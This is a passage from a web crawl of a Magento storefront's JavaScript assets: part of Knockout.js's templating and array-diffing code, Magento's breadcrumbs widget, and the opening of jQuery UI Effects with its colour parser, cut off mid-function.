            arrayItemContext = parentBindingContext['createChildContext'](arrayValue, options['as'], function(context) {
                context['$index'] = index;
            });

            var templateName = resolveTemplateName(template, arrayValue, arrayItemContext);
            return executeTemplate(null, "ignoreTargetNode", templateName, arrayItemContext, options);
        }

        // This will be called whenever setDomNodeChildrenFromArrayMapping has added nodes to targetNode
        var activateBindingsCallback = function(arrayValue, addedNodesArray, index) {
            activateBindingsOnContinuousNodeArray(addedNodesArray, arrayItemContext);
            if (options['afterRender'])
                options['afterRender'](addedNodesArray, arrayValue);

            // release the "cache" variable, so that it can be collected by
            // the GC when its value isn't used from within the bindings anymore.
            arrayItemContext = null;
        };

        return ko.dependentObservable(function () {
            var unwrappedArray = ko.utils.unwrapObservable(arrayOrObservableArray) || [];
            if (typeof unwrappedArray.length == "undefined") // Coerce single value into array
                unwrappedArray = [unwrappedArray];

            // Filter out any entries marked as destroyed
            var filteredArray = ko.utils.arrayFilter(unwrappedArray, function(item) {
                return options['includeDestroyed'] || item === undefined || item === null || !ko.utils.unwrapObservable(item['_destroy']);
            });

            // Call setDomNodeChildrenFromArrayMapping, ignoring any observables unwrapped within (most likely from a callback function).
            // If the array items are observables, though, they will be unwrapped in executeTemplateForArrayItem and managed within setDomNodeChildrenFromArrayMapping.
            ko.dependencyDetection.ignore(ko.utils.setDomNodeChildrenFromArrayMapping, null, [targetNode, filteredArray, executeTemplateForArrayItem, options, activateBindingsCallback]);

        }, null, { disposeWhenNodeIsRemoved: targetNode });
    };

    var templateComputedDomDataKey = ko.utils.domData.nextKey();
    function disposeOldComputedAndStoreNewOne(element, newComputed) {
        var oldComputed = ko.utils.domData.get(element, templateComputedDomDataKey);
        if (oldComputed && (typeof(oldComputed.dispose) == 'function'))
            oldComputed.dispose();
        ko.utils.domData.set(element, templateComputedDomDataKey, (newComputed && newComputed.isActive()) ? newComputed : undefined);
    }

    ko.bindingHandlers['template'] = {
        'init': function(element, valueAccessor) {
            // Support anonymous templates
            var bindingValue = ko.utils.unwrapObservable(valueAccessor());
            if (typeof bindingValue == "string" || bindingValue['name']) {
                // It's a named template - clear the element
                ko.virtualElements.emptyNode(element);
            } else if ('nodes' in bindingValue) {
                // We've been given an array of DOM nodes. Save them as the template source.
                // There is no known use case for the node array being an observable array (if the output
                // varies, put that behavior *into* your template - that's what templates are for), and
                // the implementation would be a mess, so assert that it's not observable.
                var nodes = bindingValue['nodes'] || [];
                if (ko.isObservable(nodes)) {
                    throw new Error('The "nodes" option must be a plain, non-observable array.');
                }
                var container = ko.utils.moveCleanedNodesToContainerElement(nodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            } else {
                // It's an anonymous template - store the element contents, then clear the element
                var templateNodes = ko.virtualElements.childNodes(element),
                    container = ko.utils.moveCleanedNodesToContainerElement(templateNodes); // This also removes the nodes from their current parent
                new ko.templateSources.anonymousTemplate(element)['nodes'](container);
            }
            return { 'controlsDescendantBindings': true };
        },
        'update': function (element, valueAccessor, allBindings, viewModel, bindingContext) {
            var value = valueAccessor(),
                options = ko.utils.unwrapObservable(value),
                shouldDisplay = true,
                templateComputed = null,
                templateName;

            if (typeof options == "string") {
                templateName = value;
                options = {};
            } else {
                templateName = options['name'];

                // Support "if"/"ifnot" conditions
                if ('if' in options)
                    shouldDisplay = ko.utils.unwrapObservable(options['if']);
                if (shouldDisplay && 'ifnot' in options)
                    shouldDisplay = !ko.utils.unwrapObservable(options['ifnot']);
            }

            if ('foreach' in options) {
                // Render once for each data point (treating data set as empty if shouldDisplay==false)
                var dataArray = (shouldDisplay && options['foreach']) || [];
                templateComputed = ko.renderTemplateForEach(templateName || element, dataArray, options, element, bindingContext);
            } else if (!shouldDisplay) {
                ko.virtualElements.emptyNode(element);
            } else {
                // Render once for this single data point (or use the viewModel if no data was provided)
                var innerBindingContext = ('data' in options) ?
                    bindingContext.createStaticChildContext(options['data'], options['as']) :  // Given an explitit 'data' value, we create a child binding context for it
                    bindingContext;                                                        // Given no explicit 'data' value, we retain the same binding context
                templateComputed = ko.renderTemplate(templateName || element, innerBindingContext, options, element);
            }

            // It only makes sense to have a single template computed per element (otherwise which one should have its output displayed?)
            disposeOldComputedAndStoreNewOne(element, templateComputed);
        }
    };

    // Anonymous templates can't be rewritten. Give a nice error message if you try to do it.
    ko.expressionRewriting.bindingRewriteValidators['template'] = function(bindingValue) {
        var parsedBindingValue = ko.expressionRewriting.parseObjectLiteral(bindingValue);

        if ((parsedBindingValue.length == 1) && parsedBindingValue[0]['unknown'])
            return null; // It looks like a string literal, not an object literal, so treat it as a named template (which is allowed for rewriting)

        if (ko.expressionRewriting.keyValueArrayContainsKey(parsedBindingValue, "name"))
            return null; // Named templates can be rewritten, so return "no error"
        return "This template engine does not support anonymous templates nested within its templates";
    };

    ko.virtualElements.allowedBindings['template'] = true;
})();

ko.exportSymbol('setTemplateEngine', ko.setTemplateEngine);
ko.exportSymbol('renderTemplate', ko.renderTemplate);
// Go through the items that have been added and deleted and try to find matches between them.
ko.utils.findMovesInArrayComparison = function (left, right, limitFailedCompares) {
    if (left.length && right.length) {
        var failedCompares, l, r, leftItem, rightItem;
        for (failedCompares = l = 0; (!limitFailedCompares || failedCompares < limitFailedCompares) && (leftItem = left[l]); ++l) {
            for (r = 0; rightItem = right[r]; ++r) {
                if (leftItem['value'] === rightItem['value']) {
                    leftItem['moved'] = rightItem['index'];
                    rightItem['moved'] = leftItem['index'];
                    right.splice(r, 1);         // This item is marked as moved; so remove it from right list
                    failedCompares = r = 0;     // Reset failed compares count because we're checking for consecutive failures
                    break;
                }
            }
            failedCompares += r;
        }
    }
};

ko.utils.compareArrays = (function () {
    var statusNotInOld = 'added', statusNotInNew = 'deleted';

    // Simple calculation based on Levenshtein distance.
    function compareArrays(oldArray, newArray, options) {
        // For backward compatibility, if the third arg is actually a bool, interpret
        // it as the old parameter 'dontLimitMoves'. Newer code should use { dontLimitMoves: true }.
        options = (typeof options === 'boolean') ? { 'dontLimitMoves': options } : (options || {});
        oldArray = oldArray || [];
        newArray = newArray || [];

        if (oldArray.length < newArray.length)
            return compareSmallArrayToBigArray(oldArray, newArray, statusNotInOld, statusNotInNew, options);
        else
            return compareSmallArrayToBigArray(newArray, oldArray, statusNotInNew, statusNotInOld, options);
    }

    function compareSmallArrayToBigArray(smlArray, bigArray, statusNotInSml, statusNotInBig, options) {
        var myMin = Math.min,
            myMax = Math.max,
            editDistanceMatrix = [],
            smlIndex, smlIndexMax = smlArray.length,
            bigIndex, bigIndexMax = bigArray.length,
            compareRange = (bigIndexMax - smlIndexMax) || 1,
            maxDistance = smlIndexMax + bigIndexMax + 1,
            thisRow, lastRow,
            bigIndexMaxForRow, bigIndexMinForRow;

        for (smlIndex = 0; smlIndex <= smlIndexMax; smlIndex++) {
            lastRow = thisRow;
            editDistanceMatrix.push(thisRow = []);
            bigIndexMaxForRow = myMin(bigIndexMax, smlIndex + compareRange);
            bigIndexMinForRow = myMax(0, smlIndex - 1);
            for (bigIndex = bigIndexMinForRow; bigIndex <= bigIndexMaxForRow; bigIndex++) {
                if (!bigIndex)
                    thisRow[bigIndex] = smlIndex + 1;
                else if (!smlIndex)  // Top row - transform empty array into new array via additions
                    thisRow[bigIndex] = bigIndex + 1;
                else if (smlArray[smlIndex - 1] === bigArray[bigIndex - 1])
                    thisRow[bigIndex] = lastRow[bigIndex - 1];                  // copy value (no edit)
                else {
                    var northDistance = lastRow[bigIndex] || maxDistance;       // not in big (deletion)
                    var westDistance = thisRow[bigIndex - 1] || maxDistance;    // not in small (addition)
                    thisRow[bigIndex] = myMin(northDistance, westDistance) + 1;
                }
            }
        }

        var editScript = [], meMinusOne, notInSml = [], notInBig = [];
        for (smlIndex = smlIndexMax, bigIndex = bigIndexMax; smlIndex || bigIndex;) {
            meMinusOne = editDistanceMatrix[smlIndex][bigIndex] - 1;
            if (bigIndex && meMinusOne === editDistanceMatrix[smlIndex][bigIndex-1]) {
                notInSml.push(editScript[editScript.length] = {     // added
                    'status': statusNotInSml,
                    'value': bigArray[--bigIndex],
                    'index': bigIndex });
            } else if (smlIndex && meMinusOne === editDistanceMatrix[smlIndex - 1][bigIndex]) {
                notInBig.push(editScript[editScript.length] = {     // deleted
                    'status': statusNotInBig,
                    'value': smlArray[--smlIndex],
                    'index': smlIndex });
            } else {
                --bigIndex;
                --smlIndex;
                if (!options['sparse']) {
                    editScript.push({
                        'status': "retained",
                        'value': bigArray[bigIndex] });
                }
            }
        }

        // Set a limit on the number of consecutive non-matching comparisons; having it a multiple of
        // smlIndexMax keeps the time complexity of this algorithm linear.
        ko.utils.findMovesInArrayComparison(notInBig, notInSml, !options['dontLimitMoves'] && smlIndexMax * 10);

        return editScript.reverse();
    }

    return compareArrays;
})();

ko.exportSymbol('utils.compareArrays', ko.utils.compareArrays);
(function () {
    // Objective:
    // * Given an input array, a container DOM node, and a function from array elements to arrays of DOM nodes,
    //   map the array elements to arrays of DOM nodes, concatenate together all these arrays, and use them to populate the container DOM node
    // * Next time we're given the same combination of things (with the array possibly having mutated), update the container DOM node
    //   so that its children is again the concatenation of the mappings of the array elements, but don't re-map any array elements that we
    //   previously mapped - retain those nodes, and just insert/delete other ones

    // "callbackAfterAddingNodes" will be invoked after any "mapping"-generated nodes are inserted into the container node
    // You can use this, for example, to activate bindings on those nodes.

    function mapNodeAndRefreshWhenChanged(containerNode, mapping, valueToMap, callbackAfterAddingNodes, index) {
        // Map this array value inside a dependentObservable so we re-map when any dependency changes
        var mappedNodes = [];
        var dependentObservable = ko.dependentObservable(function() {
            var newMappedNodes = mapping(valueToMap, index, ko.utils.fixUpContinuousNodeArray(mappedNodes, containerNode)) || [];

            // On subsequent evaluations, just replace the previously-inserted DOM nodes
            if (mappedNodes.length > 0) {
                ko.utils.replaceDomNodes(mappedNodes, newMappedNodes);
                if (callbackAfterAddingNodes)
                    ko.dependencyDetection.ignore(callbackAfterAddingNodes, null, [valueToMap, newMappedNodes, index]);
            }

            // Replace the contents of the mappedNodes array, thereby updating the record
            // of which nodes would be deleted if valueToMap was itself later removed
            mappedNodes.length = 0;
            ko.utils.arrayPushAll(mappedNodes, newMappedNodes);
        }, null, { disposeWhenNodeIsRemoved: containerNode, disposeWhen: function() { return !ko.utils.anyDomNodeIsAttachedToDocument(mappedNodes); } });
        return { mappedNodes : mappedNodes, dependentObservable : (dependentObservable.isActive() ? dependentObservable : undefined) };
    }

    var lastMappingResultDomDataKey = ko.utils.domData.nextKey(),
        deletedItemDummyValue = ko.utils.domData.nextKey();

    ko.utils.setDomNodeChildrenFromArrayMapping = function (domNode, array, mapping, options, callbackAfterAddingNodes) {
        // Compare the provided array against the previous one
        array = array || [];
        options = options || {};
        var isFirstExecution = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) === undefined;
        var lastMappingResult = ko.utils.domData.get(domNode, lastMappingResultDomDataKey) || [];
        var lastArray = ko.utils.arrayMap(lastMappingResult, function (x) { return x.arrayEntry; });
        var editScript = ko.utils.compareArrays(lastArray, array, options['dontLimitMoves']);

        // Build the new mapping result
        var newMappingResult = [];
        var lastMappingResultIndex = 0;
        var newMappingResultIndex = 0;

        var nodesToDelete = [];
        var itemsToProcess = [];
        var itemsForBeforeRemoveCallbacks = [];
        var itemsForMoveCallbacks = [];
        var itemsForAfterAddCallbacks = [];
        var mapData;

        function itemMovedOrRetained(editScriptIndex, oldPosition) {
            mapData = lastMappingResult[oldPosition];
            if (newMappingResultIndex !== oldPosition)
                itemsForMoveCallbacks[editScriptIndex] = mapData;
            // Since updating the index might change the nodes, do so before calling fixUpContinuousNodeArray
            mapData.indexObservable(newMappingResultIndex++);
            ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode);
            newMappingResult.push(mapData);
            itemsToProcess.push(mapData);
        }

        function callCallback(callback, items) {
            if (callback) {
                for (var i = 0, n = items.length; i < n; i++) {
                    if (items[i]) {
                        ko.utils.arrayForEach(items[i].mappedNodes, function(node) {
                            callback(node, i, items[i].arrayEntry);
                        });
                    }
                }
            }
        }

        for (var i = 0, editScriptItem, movedIndex; editScriptItem = editScript[i]; i++) {
            movedIndex = editScriptItem['moved'];
            switch (editScriptItem['status']) {
                case "deleted":
                    if (movedIndex === undefined) {
                        mapData = lastMappingResult[lastMappingResultIndex];

                        // Stop tracking changes to the mapping for these nodes
                        if (mapData.dependentObservable) {
                            mapData.dependentObservable.dispose();
                            mapData.dependentObservable = undefined;
                        }

                        // Queue these nodes for later removal
                        if (ko.utils.fixUpContinuousNodeArray(mapData.mappedNodes, domNode).length) {
                            if (options['beforeRemove']) {
                                newMappingResult.push(mapData);
                                itemsToProcess.push(mapData);
                                if (mapData.arrayEntry === deletedItemDummyValue) {
                                    mapData = null;
                                } else {
                                    itemsForBeforeRemoveCallbacks[i] = mapData;
                                }
                            }
                            if (mapData) {
                                nodesToDelete.push.apply(nodesToDelete, mapData.mappedNodes);
                            }
                        }
                    }
                    lastMappingResultIndex++;
                    break;

                case "retained":
                    itemMovedOrRetained(i, lastMappingResultIndex++);
                    break;

                case "added":
                    if (movedIndex !== undefined) {
                        itemMovedOrRetained(i, movedIndex);
                    } else {
                        mapData = { arrayEntry: editScriptItem['value'], indexObservable: ko.observable(newMappingResultIndex++) };
                        newMappingResult.push(mapData);
                        itemsToProcess.push(mapData);
                        if (!isFirstExecution)
                            itemsForAfterAddCallbacks[i] = mapData;
                    }
                    break;
            }
        }

        // Store a copy of the array items we just considered so we can difference it next time
        ko.utils.domData.set(domNode, lastMappingResultDomDataKey, newMappingResult);

        // Call beforeMove first before any changes have been made to the DOM
        callCallback(options['beforeMove'], itemsForMoveCallbacks);

        // Next remove nodes for deleted items (or just clean if there's a beforeRemove callback)
        ko.utils.arrayForEach(nodesToDelete, options['beforeRemove'] ? ko.cleanNode : ko.removeNode);

        // Next add/reorder the remaining items (will include deleted items if there's a beforeRemove callback)
        for (var i = 0, nextNode = ko.virtualElements.firstChild(domNode), lastNode, node; mapData = itemsToProcess[i]; i++) {
            // Get nodes for newly added items
            if (!mapData.mappedNodes)
                ko.utils.extend(mapData, mapNodeAndRefreshWhenChanged(domNode, mapping, mapData.arrayEntry, callbackAfterAddingNodes, mapData.indexObservable));

            // Put nodes in the right place if they aren't there already
            for (var j = 0; node = mapData.mappedNodes[j]; nextNode = node.nextSibling, lastNode = node, j++) {
                if (node !== nextNode)
                    ko.virtualElements.insertAfter(domNode, node, lastNode);
            }

            // Run the callbacks for newly added nodes (for example, to apply bindings, etc.)
            if (!mapData.initialized && callbackAfterAddingNodes) {
                callbackAfterAddingNodes(mapData.arrayEntry, mapData.mappedNodes, mapData.indexObservable);
                mapData.initialized = true;
            }
        }

        // If there's a beforeRemove callback, call it after reordering.
        // Note that we assume that the beforeRemove callback will usually be used to remove the nodes using
        // some sort of animation, which is why we first reorder the nodes that will be removed. If the
        // callback instead removes the nodes right away, it would be more efficient to skip reordering them.
        // Perhaps we'll make that change in the future if this scenario becomes more common.
        callCallback(options['beforeRemove'], itemsForBeforeRemoveCallbacks);

        // Replace the stored values of deleted items with a dummy value. This provides two benefits: it marks this item
        // as already "removed" so we won't call beforeRemove for it again, and it ensures that the item won't match up
        // with an actual item in the array and appear as "retained" or "moved".
        for (i = 0; i < itemsForBeforeRemoveCallbacks.length; ++i) {
            if (itemsForBeforeRemoveCallbacks[i]) {
                itemsForBeforeRemoveCallbacks[i].arrayEntry = deletedItemDummyValue;
            }
        }

        // Finally call afterMove and afterAdd callbacks
        callCallback(options['afterMove'], itemsForMoveCallbacks);
        callCallback(options['afterAdd'], itemsForAfterAddCallbacks);
    }
})();

ko.exportSymbol('utils.setDomNodeChildrenFromArrayMapping', ko.utils.setDomNodeChildrenFromArrayMapping);
ko.nativeTemplateEngine = function () {
    this['allowTemplateRewriting'] = false;
}

ko.nativeTemplateEngine.prototype = new ko.templateEngine();
ko.nativeTemplateEngine.prototype.constructor = ko.nativeTemplateEngine;
ko.nativeTemplateEngine.prototype['renderTemplateSource'] = function (templateSource, bindingContext, options, templateDocument) {
    var useNodesIfAvailable = !(ko.utils.ieVersion < 9), // IE<9 cloneNode doesn't work properly
        templateNodesFunc = useNodesIfAvailable ? templateSource['nodes'] : null,
        templateNodes = templateNodesFunc ? templateSource['nodes']() : null;

    if (templateNodes) {
        return ko.utils.makeArray(templateNodes.cloneNode(true).childNodes);
    } else {
        var templateText = templateSource['text']();
        return ko.utils.parseHtmlFragment(templateText, templateDocument);
    }
};

ko.nativeTemplateEngine.instance = new ko.nativeTemplateEngine();
ko.setTemplateEngine(ko.nativeTemplateEngine.instance);

ko.exportSymbol('nativeTemplateEngine', ko.nativeTemplateEngine);
(function() {
    ko.jqueryTmplTemplateEngine = function () {
        // Detect which version of jquery-tmpl you're using. Unfortunately jquery-tmpl
        // doesn't expose a version number, so we have to infer it.
        // Note that as of Knockout 1.3, we only support jQuery.tmpl 1.0.0pre and later,
        // which KO internally refers to as version "2", so older versions are no longer detected.
        var jQueryTmplVersion = this.jQueryTmplVersion = (function() {
            if (!jQueryInstance || !(jQueryInstance['tmpl']))
                return 0;
            // Since it exposes no official version number, we use our own numbering system. To be updated as jquery-tmpl evolves.
            try {
                if (jQueryInstance['tmpl']['tag']['tmpl']['open'].toString().indexOf('__') >= 0) {
                    // Since 1.0.0pre, custom tags should append markup to an array called "__"
                    return 2; // Final version of jquery.tmpl
                }
            } catch(ex) { /* Apparently not the version we were looking for */ }

            return 1; // Any older version that we don't support
        })();

        function ensureHasReferencedJQueryTemplates() {
            if (jQueryTmplVersion < 2)
                throw new Error("Your version of jQuery.tmpl is too old. Please upgrade to jQuery.tmpl 1.0.0pre or later.");
        }

        function executeTemplate(compiledTemplate, data, jQueryTemplateOptions) {
            return jQueryInstance['tmpl'](compiledTemplate, data, jQueryTemplateOptions);
        }

        this['renderTemplateSource'] = function(templateSource, bindingContext, options, templateDocument) {
            templateDocument = templateDocument || document;
            options = options || {};
            ensureHasReferencedJQueryTemplates();

            // Ensure we have stored a precompiled version of this template (don't want to reparse on every render)
            var precompiled = templateSource['data']('precompiled');
            if (!precompiled) {
                var templateText = templateSource['text']() || "";
                // Wrap in "with($whatever.koBindingContext) { ... }"
                templateText = "{{ko_with $item.koBindingContext}}" + templateText + "{{/ko_with}}";

                precompiled = jQueryInstance['template'](null, templateText);
                templateSource['data']('precompiled', precompiled);
            }

            var data = [bindingContext['$data']]; // Prewrap the data in an array to stop jquery.tmpl from trying to unwrap any arrays
            var jQueryTemplateOptions = jQueryInstance['extend']({ 'koBindingContext': bindingContext }, options['templateOptions']);

            var resultNodes = executeTemplate(precompiled, data, jQueryTemplateOptions);
            resultNodes['appendTo'](templateDocument.createElement("div")); // Using "appendTo" forces jQuery/jQuery.tmpl to perform necessary cleanup work

            jQueryInstance['fragments'] = {}; // Clear jQuery's fragment cache to avoid a memory leak after a large number of template renders
            return resultNodes;
        };

        this['createJavaScriptEvaluatorBlock'] = function(script) {
            return "{{ko_code ((function() { return " + script + " })()) }}";
        };

        this['addTemplate'] = function(templateName, templateMarkup) {
            document.write("<script type='text/html' id='" + templateName + "'>" + templateMarkup + "<" + "/script>");
        };

        if (jQueryTmplVersion > 0) {
            jQueryInstance['tmpl']['tag']['ko_code'] = {
                open: "__.push($1 || '');"
            };
            jQueryInstance['tmpl']['tag']['ko_with'] = {
                open: "with($1) {",
                close: "} "
            };
        }
    };

    ko.jqueryTmplTemplateEngine.prototype = new ko.templateEngine();
    ko.jqueryTmplTemplateEngine.prototype.constructor = ko.jqueryTmplTemplateEngine;

    // Use this one by default *only if jquery.tmpl is referenced*
    var jqueryTmplTemplateEngineInstance = new ko.jqueryTmplTemplateEngine();
    if (jqueryTmplTemplateEngineInstance.jQueryTmplVersion > 0)
        ko.setTemplateEngine(jqueryTmplTemplateEngineInstance);

    ko.exportSymbol('jqueryTmplTemplateEngine', ko.jqueryTmplTemplateEngine);
})();
}));
}());
})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/view/breadcrumbs.js
body_size: 430
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Theme/js/model/breadcrumb-list',
    'text!Magento_Theme/templates/breadcrumbs.html',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, breadcrumbList, tpl) {
    'use strict';

    /**
     * Breadcrumb Widget.
     */
    $.widget('mage.breadcrumbs', {

        /** @inheritdoc */
        _init: function () {
            this._super();
            this._render();
        },

        /**
         * Render breadcrumb.
         *
         * @private
         */
        _render: function () {
            var html,
                crumbs = breadcrumbList,
                template = mageTemplate(tpl);

            this._decorate(crumbs);

            html = template({
                'breadcrumbs': crumbs
            });

            if (html.length) {
                $(this.element).html(html);
            }
        },

        /**
         * Decorate list.
         *
         * @param {Array} list
         * @private
         */
        _decorate: function (list) {

            if (list.length) {
                list[0].first = true;
            }

            if (list.length > 1) {
                list[list.length - 1].last = true;
            }
        }
    });

    return $.mage.breadcrumbs;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery/ui-modules/effect.js
body_size: 10326
content:
/*!
 * jQuery UI Effects - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/effects-core/
 */

define([
    'jquery'
], function ($, undefined) {

    var dataSpace = "ui-effects-";

    $.effects = {
        effect: {}
    };

    /*!
     * jQuery Color Animations v2.1.2
     * https://github.com/jquery/jquery-color
     *
     * Copyright 2013 jQuery Foundation and other contributors
     * Released under the MIT license.
     * http://jquery.org/license
     *
     * Date: Wed Jan 16 08:47:09 2013 -0600
     */
    (function (jQuery, undefined) {

        var stepHooks = "backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",

            // plusequals test for += 100 -= 100
            rplusequals = /^([\-+])=\s*(\d+\.?\d*)/,
            // a set of RE's that can match strings and generate color tuples.
            stringParsers = [{
                re: /rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                parse: function (execResult) {
                    return [
                        execResult[1],
                        execResult[2],
                        execResult[3],
                        execResult[4]
                    ];
                }
            }, {
                re: /rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                parse: function (execResult) {
                    return [
                        execResult[1] * 2.55,
                        execResult[2] * 2.55,
                        execResult[3] * 2.55,
                        execResult[4]
                    ];
                }
            }, {
                // this regex ignores A-F because it's compared against an already lowercased string
                re: /#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,
                parse: function (execResult) {
                    return [
                        parseInt(execResult[1], 16),
                        parseInt(execResult[2], 16),
                        parseInt(execResult[3], 16)
                    ];
                }
            }, {
                // this regex ignores A-F because it's compared against an already lowercased string
                re: /#([a-f0-9])([a-f0-9])([a-f0-9])/,
                parse: function (execResult) {
                    return [
                        parseInt(execResult[1] + execResult[1], 16),
                        parseInt(execResult[2] + execResult[2], 16),
                        parseInt(execResult[3] + execResult[3], 16)
                    ];
                }
            }, {
                re: /hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,
                space: "hsla",
                parse: function (execResult) {
                    return [
                        execResult[1],
                        execResult[2] / 100,
                        execResult[3] / 100,
                        execResult[4]
                    ];
                }
            }],

            // jQuery.Color( )
            color = jQuery.Color = function (color, green, blue, alpha) {
                return new jQuery.Color.fn.parse(color, green, blue, alpha);
            },
            spaces = {
                rgba: {
                    props: {
                        red: {
                            idx: 0,
                            type: "byte"
                        },
                        green: {
                            idx: 1,
                            type: "byte"
                        },
                        blue: {
                            idx: 2,
                            type: "byte"
                        }
                    }
                },

                hsla: {
                    props: {
                        hue: {
                            idx: 0,
                            type: "degrees"
                        },
                        saturation: {
                            idx: 1,
                            type: "percent"
                        },
                        lightness: {
                            idx: 2,
                            type: "percent"
                        }
                    }
                }
            },
            propTypes = {
                "byte": {
                    floor: true,
                    max: 255
                },
                "percent": {
                    max: 1
                },
                "degrees": {
                    mod: 360,
                    floor: true
                }
            },
            support = color.support = {},

            // element for support tests
            supportElem = jQuery("<p>")[0],

            // colors = jQuery.Color.names
            colors,

            // local aliases of functions called often
            each = jQuery.each;

// determine rgba support immediately
        supportElem.style.cssText = "background-color:rgba(1,1,1,.5)";
        support.rgba = supportElem.style.backgroundColor.indexOf("rgba") > -1;

// define cache name and alpha properties
// for rgba and hsla spaces
        each(spaces, function (spaceName, space) {
            space.cache = "_" + spaceName;
            space.props.alpha = {
                idx: 3,
                type: "percent",
                def: 1
            };
        });

        function clamp(value, prop, allowEmpty) {
            var type = propTypes[prop.type] || {};

            if (value == null) {
                return (allowEmpty || !prop.def) ? null : prop.def;
            }

            // ~~ is an short way of doing floor for positive numbers
            value = type.floor ? ~~value : parseFloat(value);

            // IE will pass in empty strings as value for alpha,
            // which will hit this case
            if (isNaN(value)) {
                return prop.def;
            }

            if (type.mod) {
                // we add mod before modding to make sure that negatives values
                // get converted properly: -10 -> 350
                return (value + type.mod) % type.mod;
            }

            // for now all property types without mod have min and max
            return 0 > value ? 0 : type.max < value ? type.max : value;
        }

        function stringParse(string) {
            var inst = color(),
                rgba = inst._rgba = [];

            string = string.toLowerCase();

            each(stringParsers, function (i, parser) {
                var parsed,
                    match = parser.re.exec(string),
                    values = match && parser.parse(match),
                    spaceName = parser.space || "rgba";

                if (values) {
                    parsed = inst[spaceName](values);

                    // if this was an rgba parse the assignment might happen twice
                    // oh well....
                    inst[spaces[spaceName].cache] = parsed[spaces[spaceName].cache];
                    rgba = inst._rgba = parsed._rgba;

                    // exit each( stringParsers ) here because we matched
                    return false;
                }
            });

            // Found a stringParser that handled it
            if (rgba.length) {

                // if this came from a parsed string, force "transparent" when alpha is 0
                // chrome, (and maybe others) return "transparent" as rgba(0,0,0,0)
                if (rgba.join() === "0,0,0,0") {
                    jQuery.extend(rgba, colors.transparent);
                }
                return inst;
            }

            // named colors
            return colors[string];
        }

        color.fn = jQuery.extend(color.prototype, {
            parse: function (red, green, blue, alpha) {
                if (red === undefined) {
                    this._rgba = [null, null, null, null];
                    return this;
                }
                if (red.jquery || red.nodeType) {
                    red = jQuery(red).css(green);
                    green = undefined;
                }

                var inst = this,
                    type = jQuery.type(red),
                    rgba = this._rgba = [];

                // more than 1 argument specified - assume ( red, green, blue, alpha )
                if (green !== undefined) {
                    red = [red, green, blue, alpha];
                    type = "array";
                }

                if (type === "string") {
                    return this.parse(stringParse(red) || colors._default);
                }

                if (type === "array") {
                    each(spaces.rgba.props, function (key, prop) {
                        rgba[prop.idx] = clamp(red[prop.idx], prop);
                    });
                    return this;
                }

                if (type === "object") {
                    if (red instanceof color) {
                        each(spaces, function (spaceName, space) {
                            if (red[space.cache]) {
                                inst[space.cache] = red[space.cache].slice();
                            }
                        });
                    } else {
                        each(spaces, function (spaceName, space) {
                            var cache = space.cache;
                            each(space.props, function (key, prop) {

                                // if the cache doesn't exist, and we know how to convert
                                if (!inst[cache] && space.to) {

                                    // if the value was null, we don't need to copy it
                                    // if the key was alpha, we don't need to copy it either
                                    if (key === "alpha" || red[key] == null) {
                                        return;
                                    }
                                    inst[cache] = space.to(inst._rgba);
                                }

                                // this is the only case where we allow nulls for ALL properties.
                                // call clamp with alwaysAllowEmpty
                                inst[cache][prop.idx] = clamp(red[key], prop, true);
                            });

                            // everything defined but alpha?
                            if (inst[cache] && jQuery.inArray(null, inst[cache].slice(0, 3)) < 0) {
                                // use the default of 1
                                inst[cache][3] = 1;
                                if (space.from) {
                                    inst._rgba = space.from(inst[cache]);
                                }
                            }
                        });
                    }
                    return this;
                }
            },
            is: function (compare) {
                var is = color(compare),
                    same = true,
                    inst = this;

                each(spaces, function (_, space) {
                    var localCache,
                        isCache = is[space.cache];
                    if (isCache) {
                        localCache = inst[space.cache] || space.to && space.to(inst._rgba) || [];
                        each(space.props, function (_, prop) {
                            if (isCache[prop.idx] != null) {
                                same = (isCache[prop.idx] === localCache[prop.idx]);
                                return same;
                            }
                        });
                    }
                    return same;
                });
                return same;
            },
            _space: function () {
                var used = [],
                    inst = this;
                each(spaces, function (spaceName, space) {
                    if (inst[space.cache]) {
                        used.push(spaceName);
                    }
                });
                return used.pop();
            },
            transition: function (other, distance) {
                var end = color(other),
                    spaceName = end._space(),
                    space = spaces[spaceName],
                    startColor = this.alpha() === 0 ? color("transparent") : this,
                    start = startColor[space.cache] || space.to(startColor._rgba),
                    result = start.slice();

                end = end[space.cache];
                each(space.props, function (key, prop) {
                    var index = prop.idx,
                        startValue = start[index],
                        endValue = end[index],
                        type = propTypes[prop.type] || {};

                    // if null, don't override start value
                    if (endValue === null) {
                        return;
                    }
                    // if null - use end
                    if (startValue === null) {
                        result[index] = endValue;
                    } else {
                        if (type.mod) {
                            if (endValue - startValue > type.mod / 2) {
                                startValue += type.mod;
                            } else if (startValue - endValue > type.mod / 2) {
                                startValue -= type.mod;
                            }
                        }
                        result[index] = clamp((endValue - startValue) * distance + startValue, prop);
                    }
                });
                return this[spaceName](result);
            },
            blend: function (opaque) {
                // if we are already opaque - return ourself
                if (this._rgba[3] === 1) {
                    return this;
                }

                var rgb = this._rgba.slice(),
                    a = rgb.pop(),
